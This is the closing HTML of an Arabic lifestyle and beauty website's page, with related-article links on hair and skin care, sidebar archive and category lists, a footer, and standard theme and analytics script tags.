	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%aa%d9%85%d8%aa%d8%b9%d9%8a-%d8%a8%d8%b4%d8%b9%d8%b1-%d9%84%d8%a7%d9%85%d8%b9-%d9%88%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%8a%d9%81/">
							<img width="305" height="207" src="https://azyya.com/wp-content/uploads/99999-horz.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/99999-horz.jpg 728w, https://azyya.com/wp-content/uploads/99999-horz-300x204.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%aa%d9%85%d8%aa%d8%b9%d9%8a-%d8%a8%d8%b4%d8%b9%d8%b1-%d9%84%d8%a7%d9%85%d8%b9-%d9%88%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%8a%d9%81/">تمتعي بشعر لامع وجميل في الصيف</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%aa%d9%85%d8%aa%d8%b9%d9%8a-%d8%a8%d8%b4%d8%b9%d8%b1-%d9%84%d8%a7%d9%85%d8%b9-%d9%88%d8%ac%d9%85%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%8a%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2016-07-12T03:01:59+00:00">12 يوليو، 2016</time><time class="updated" datetime="2020-05-31T02:35:08+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a3%d8%ad%d8%af%d8%ab-%d9%82%d8%b5%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%85%d9%88%d8%b6%d8%a9-2016/">
							<img width="271" height="207" src="https://azyya.com/wp-content/uploads/00142.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/00142.jpg 1024w, https://azyya.com/wp-content/uploads/00142-300x229.jpg 300w" sizes="(max-width: 271px) 100vw, 271px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a3%d8%ad%d8%af%d8%ab-%d9%82%d8%b5%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%85%d9%88%d8%b6%d8%a9-2016/">أحدث قصات الشعر موضة 2016</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a3%d8%ad%d8%af%d8%ab-%d9%82%d8%b5%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%85%d9%88%d8%b6%d8%a9-2016/" rel="bookmark"><time class="entry-date published" datetime="2015-11-03T23:22:08+00:00">3 نوفمبر، 2015</time><time class="updated" datetime="2020-05-31T04:25:43+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/duha/">ضحى بنت خالد</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86%d9%87%d8%a7/">
							<img width="305" height="183" src="https://azyya.com/wp-content/uploads/00092.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/00092.jpg 754w, https://azyya.com/wp-content/uploads/00092-300x180.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://azyya.com/%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86%d9%87%d8%a7/">القضاء على مشاكل البشرة وتوحيد لونها</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://azyya.com/%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86%d9%87%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2016-05-11T11:22:35+00:00">11 مايو، 2016</time><time class="updated" datetime="2020-05-31T03:18:48+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/jawaher/">جواهر العيسى</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title">أحدث المقالات</h4>		<ul>
											<li>
					<a href="https://azyya.com/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%b0%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-%d8%b3%d8%aa%d8%a7/">أفضل الخلطات الطبيعية لشعر قوي وناعم</a>
									</li>
											<li>
					<a href="https://azyya.com/%d9%85%d8%a7-%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d9%88%d8%b7%d8%b1%d9%82-%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">إطالة الشعر بسرعة ومنع تساقطه</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a3%d9%87%d9%85-%d8%a7%d9%84%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d8%ac%d9%85%d9%8a%d9%84%d8%a9-%d9%88%d9%85%d8%b4%d8%b1%d9%82%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%aa/">أهم النصائح لبشرة جميلة ومشرقة في الشتاء</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d8%a8%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d8%a7/">توحيد لون البشرة والتخلص من البقع الداكنة</a>
									</li>
											<li>
					<a href="https://azyya.com/%d8%a7%d9%84%d8%ae%d9%8a%d8%a7%d8%b1-%d9%84%d8%b4%d8%b9%d8%b1-%d9%88%d8%ac%d9%84%d8%af-%d8%b5%d8%ad%d9%8a-%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d9%83%d9%84/">الخيار لشعر وجلد صحي خالي من المشاكل</a>
									</li>
					</ul>
		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">الأرشيف</h4>		<ul>
			<li><a href='https://azyya.com/2016/11/'>نوفمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/10/'>أكتوبر 2016</a></li>
	<li><a href='https://azyya.com/2016/09/'>سبتمبر 2016</a></li>
	<li><a href='https://azyya.com/2016/08/'>أغسطس 2016</a></li>
	<li><a href='https://azyya.com/2016/07/'>يوليو 2016</a></li>
	<li><a href='https://azyya.com/2016/06/'>يونيو 2016</a></li>
	<li><a href='https://azyya.com/2016/05/'>مايو 2016</a></li>
	<li><a href='https://azyya.com/2016/04/'>أبريل 2016</a></li>
	<li><a href='https://azyya.com/2016/03/'>مارس 2016</a></li>
	<li><a href='https://azyya.com/2015/11/'>نوفمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/10/'>أكتوبر 2015</a></li>
	<li><a href='https://azyya.com/2015/09/'>سبتمبر 2015</a></li>
	<li><a href='https://azyya.com/2015/08/'>أغسطس 2015</a></li>
	<li><a href='https://azyya.com/2015/07/'>يوليو 2015</a></li>
	<li><a href='https://azyya.com/2015/06/'>يونيو 2015</a></li>
	<li><a href='https://azyya.com/2015/05/'>مايو 2015</a></li>
	<li><a href='https://azyya.com/2015/04/'>أبريل 2015</a></li>
	<li><a href='https://azyya.com/2015/03/'>مارس 2015</a></li>
	<li><a href='https://azyya.com/2015/02/'>فبراير 2015</a></li>
	<li><a href='https://azyya.com/2015/01/'>يناير 2015</a></li>
	<li><a href='https://azyya.com/2014/12/'>ديسمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/11/'>نوفمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/10/'>أكتوبر 2014</a></li>
	<li><a href='https://azyya.com/2014/09/'>سبتمبر 2014</a></li>
	<li><a href='https://azyya.com/2014/08/'>أغسطس 2014</a></li>
	<li><a href='https://azyya.com/2014/07/'>يوليو 2014</a></li>
	<li><a href='https://azyya.com/2014/06/'>يونيو 2014</a></li>
	<li><a href='https://azyya.com/2014/05/'>مايو 2014</a></li>
	<li><a href='https://azyya.com/2014/04/'>أبريل 2014</a></li>
	<li><a href='https://azyya.com/2014/03/'>مارس 2014</a></li>
	<li><a href='https://azyya.com/2014/02/'>فبراير 2014</a></li>
	<li><a href='https://azyya.com/2014/01/'>يناير 2014</a></li>
	<li><a href='https://azyya.com/2013/12/'>ديسمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/11/'>نوفمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/10/'>أكتوبر 2013</a></li>
	<li><a href='https://azyya.com/2013/09/'>سبتمبر 2013</a></li>
	<li><a href='https://azyya.com/2013/08/'>أغسطس 2013</a></li>
	<li><a href='https://azyya.com/2013/07/'>يوليو 2013</a></li>
	<li><a href='https://azyya.com/2013/06/'>يونيو 2013</a></li>
	<li><a href='https://azyya.com/2013/05/'>مايو 2013</a></li>
	<li><a href='https://azyya.com/2013/04/'>أبريل 2013</a></li>
	<li><a href='https://azyya.com/2013/03/'>مارس 2013</a></li>
	<li><a href='https://azyya.com/2013/02/'>فبراير 2013</a></li>
	<li><a href='https://azyya.com/2013/01/'>يناير 2013</a></li>
	<li><a href='https://azyya.com/2012/12/'>ديسمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/11/'>نوفمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/10/'>أكتوبر 2012</a></li>
	<li><a href='https://azyya.com/2012/09/'>سبتمبر 2012</a></li>
	<li><a href='https://azyya.com/2012/08/'>أغسطس 2012</a></li>
	<li><a href='https://azyya.com/2012/07/'>يوليو 2012</a></li>
	<li><a href='https://azyya.com/2012/06/'>يونيو 2012</a></li>
	<li><a href='https://azyya.com/2012/05/'>مايو 2012</a></li>
	<li><a href='https://azyya.com/2012/04/'>أبريل 2012</a></li>
	<li><a href='https://azyya.com/2010/12/'>ديسمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/11/'>نوفمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/10/'>أكتوبر 2010</a></li>
	<li><a href='https://azyya.com/2010/09/'>سبتمبر 2010</a></li>
	<li><a href='https://azyya.com/2010/08/'>أغسطس 2010</a></li>
	<li><a href='https://azyya.com/2010/07/'>يوليو 2010</a></li>
	<li><a href='https://azyya.com/2010/06/'>يونيو 2010</a></li>
	<li><a href='https://azyya.com/2010/05/'>مايو 2010</a></li>
	<li><a href='https://azyya.com/2010/04/'>أبريل 2010</a></li>
	<li><a href='https://azyya.com/2010/03/'>مارس 2010</a></li>
	<li><a href='https://azyya.com/2010/01/'>يناير 2010</a></li>
	<li><a href='https://azyya.com/2009/12/'>ديسمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/11/'>نوفمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/09/'>سبتمبر 2009</a></li>
	<li><a href='https://azyya.com/2009/08/'>أغسطس 2009</a></li>
	<li><a href='https://azyya.com/2009/07/'>يوليو 2009</a></li>
	<li><a href='https://azyya.com/2009/06/'>يونيو 2009</a></li>
	<li><a href='https://azyya.com/2009/05/'>مايو 2009</a></li>
	<li><a href='https://azyya.com/2009/04/'>أبريل 2009</a></li>
	<li><a href='https://azyya.com/2009/03/'>مارس 2009</a></li>
	<li><a href='https://azyya.com/2009/02/'>فبراير 2009</a></li>
	<li><a href='https://azyya.com/2009/01/'>يناير 2009</a></li>
	<li><a href='https://azyya.com/2008/12/'>ديسمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/11/'>نوفمبر 2008</a></li>
	<li><a href='https://azyya.com/2008/10/'>أكتوبر 2008</a></li>
	<li><a href='https://azyya.com/2008/08/'>أغسطس 2008</a></li>
	<li><a href='https://azyya.com/2008/07/'>يوليو 2008</a></li>
	<li><a href='https://azyya.com/2008/06/'>يونيو 2008</a></li>
	<li><a href='https://azyya.com/2008/05/'>مايو 2008</a></li>
	<li><a href='https://azyya.com/2008/04/'>أبريل 2008</a></li>
	<li><a href='https://azyya.com/2008/02/'>فبراير 2008</a></li>
	<li><a href='https://azyya.com/2008/01/'>يناير 2008</a></li>
	<li><a href='https://azyya.com/2007/12/'>ديسمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/11/'>نوفمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/10/'>أكتوبر 2007</a></li>
	<li><a href='https://azyya.com/2007/09/'>سبتمبر 2007</a></li>
	<li><a href='https://azyya.com/2007/08/'>أغسطس 2007</a></li>
	<li><a href='https://azyya.com/2007/07/'>يوليو 2007</a></li>
	<li><a href='https://azyya.com/2007/06/'>يونيو 2007</a></li>
	<li><a href='https://azyya.com/2007/05/'>مايو 2007</a></li>
	<li><a href='https://azyya.com/2007/04/'>أبريل 2007</a></li>
	<li><a href='https://azyya.com/2007/03/'>مارس 2007</a></li>
	<li><a href='https://azyya.com/2007/02/'>فبراير 2007</a></li>
	<li><a href='https://azyya.com/2007/01/'>يناير 2007</a></li>
	<li><a href='https://azyya.com/2006/11/'>نوفمبر 2006</a></li>
	<li><a href='https://azyya.com/2006/10/'>أكتوبر 2006</a></li>
	<li><a href='https://azyya.com/2006/08/'>أغسطس 2006</a></li>
	<li><a href='https://azyya.com/2006/07/'>يوليو 2006</a></li>
	<li><a href='https://azyya.com/2006/05/'>مايو 2006</a></li>
	<li><a href='https://azyya.com/2006/03/'>مارس 2006</a></li>
	<li><a href='https://azyya.com/2006/02/'>فبراير 2006</a></li>
	<li><a href='https://azyya.com/2005/12/'>ديسمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/11/'>نوفمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/09/'>سبتمبر 2005</a></li>
	<li><a href='https://azyya.com/2005/08/'>أغسطس 2005</a></li>
	<li><a href='https://azyya.com/2005/07/'>يوليو 2005</a></li>
	<li><a href='https://azyya.com/2005/06/'>يونيو 2005</a></li>
	<li><a href='https://azyya.com/2005/05/'>مايو 2005</a></li>
	<li><a href='https://azyya.com/2005/04/'>أبريل 2005</a></li>
	<li><a href='https://azyya.com/2005/03/'>مارس 2005</a></li>
	<li><a href='https://azyya.com/2005/02/'>فبراير 2005</a></li>
	<li><a href='https://azyya.com/2005/01/'>يناير 2005</a></li>
	<li><a href='https://azyya.com/2004/06/'>يونيو 2004</a></li>
	<li><a href='https://azyya.com/2003/10/'>أكتوبر 2003</a></li>
	<li><a href='https://azyya.com/2003/01/'>يناير 2003</a></li>
	<li><a href='https://azyya.com/2001/09/'>سبتمبر 2001</a></li>
	<li><a href='https://azyya.com/2001/06/'>يونيو 2001</a></li>
	<li><a href='https://azyya.com/1995/11/'>نوفمبر 1995</a></li>
	<li><a href='https://azyya.com/1994/10/'>أكتوبر 1994</a></li>
		</ul>
		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">تصنيفات</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a>
</li>
		</ul>
</section><section id="meta-3" class="widget widget_meta"><h4 class="widget-title">منوعات</h4>			<ul>
						<li><a rel="nofollow" href="https://azyya.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://azyya.com/feed/">خلاصة آخر المقالات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://azyya.com/comments/feed/">خلاصة التعليقات <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ar.wordpress.org/" title="مُشغل بواسطة ووردبريس، منصة دلالية للنشر الشخصي.">WordPress.org</a></li>			</ul>
			</section><section id="categories-4" class="widget widget_categories"><h4 class="widget-title">Popular Categories</h4>		<ul>
	<li class="cat-item cat-item-7"><a href="https://azyya.com/category/furniture-and-decorations/" title="ستائر و اثاث احدث غرف نوم و تصاميم للمنازل">اثاث و ديكورات</a> (173)
</li>
	<li class="cat-item cat-item-5"><a href="https://azyya.com/category/fashion-and-evening-dresses/" title="نقدم لكم أحدث الازياء وآخر صيحات فساتين سهرة و موديلات ازياء جديدة مواكبة للموضة">ازياء و فساتين سهرة</a> (987)
</li>
	<li class="cat-item cat-item-80"><a href="https://azyya.com/category/health/" >الصحة</a> (92)
</li>
	<li class="cat-item cat-item-19"><a href="https://azyya.com/category/hair-and-skin-care/" title="وصفات و خلطات للعناية بالبشرة والجسم نصائح للعناية بالشعر و جمال الشعر">العناية بالشعر والبشرة</a> (1٬165)
</li>
	<li class="cat-item cat-item-8"><a href="https://azyya.com/category/diet-and-fitness/" title="تخسيس الجسم و أنطمو صحية لتخفيف الوزن والحمية">رجيم و رشاقة</a> (80)
</li>
	<li class="cat-item cat-item-100"><a href="https://azyya.com/category/shoes-and-bags/" >شنط و احذية</a> (288)
</li>
	<li class="cat-item cat-item-4"><a href="https://azyya.com/category/cooking-and-recipes/" title="وصفات طبخ أكلات و حلويات شروحات عمل طبخات">طبخ و وصفات</a> (298)
</li>
	<li class="cat-item cat-item-81"><a href="https://azyya.com/category/childhood/" >طفولة وامومة</a> (53)
</li>
	<li class="cat-item cat-item-6"><a href="https://azyya.com/category/world-of-technology/" title="جديد عالم التقنية و آخر اخبار الشركات الرائدة بالتقنية.">عالم التقنية</a> (30)
</li>
	<li class="cat-item cat-item-140"><a href="https://azyya.com/category/jewelry-and-accessories/" >مجوهرات واكسسوارات</a> (252)
</li>
	<li class="cat-item cat-item-1"><a href="https://azyya.com/category/general/" >مقالات عامة</a> (293)
</li>
	<li class="cat-item cat-item-11"><a href="https://azyya.com/category/makeup/" title="دورس مكياج و طريقة وضع ميك اب للوجه و افضل ادوات المكياج">مكياج</a> (324)
</li>
		</ul>
</section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				جميع الحقوق محقوظة لموقع ازياء			</span>
			
			  		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


<script type='text/javascript' src='https://azyya.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"719e9447cde94b9386751f5d2fe87ab5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>